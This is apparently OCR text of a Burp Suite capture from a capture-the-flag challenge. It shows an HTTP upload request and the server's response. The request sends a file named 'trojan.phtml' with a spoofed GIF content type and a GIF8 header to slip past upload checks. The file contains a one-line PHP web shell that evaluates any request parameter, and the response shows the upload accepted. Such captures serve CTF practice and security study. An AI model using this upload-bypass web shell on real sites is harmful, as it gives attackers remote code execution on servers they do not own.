 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28043525846929069844047077880
8 Content-Length: 395
9 Origin: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28043525846929069844047077880
16 Content-Disposition: form-data; name="file"; filename="trojan.phtml"
17 Content-Type: image/gif
18
19 GIF8
20 <script language="php">eval($_REQUEST[a])</script>
21
22 -----------------------------28043525846929069844047077880
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------28043525846929069844047077880--
27
Response
Pretty Raw Hex Render \n
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: trojan.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55